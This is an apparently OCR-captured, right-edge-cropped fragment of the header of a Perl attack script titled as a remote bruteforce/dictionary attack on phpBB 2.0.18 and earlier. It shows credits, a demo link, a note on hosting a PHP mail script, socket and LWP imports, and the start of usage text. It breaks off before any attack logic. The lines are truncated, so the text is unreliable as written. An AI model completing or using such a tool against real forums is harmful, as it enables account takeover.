
#!/usr/bin/perl

##################################
# Title: PhpBB <= 2.0.18 Remote Br
# Type: Bruteforce / Dictionary att
# New demo: http://rapidshare.de/f
# Php Email Script data:  <? mail(
# Note: Host the php script and re
# Changelog: Bruteforce option | S
# Credits: Fully coded by DarkFig

# Greetz: Romano [] Pgeo [] Fred [
##################################
use IO::Socket;

use LWP::Simple;

#_Utilisation_

if(@ARGV < 6){

print q(
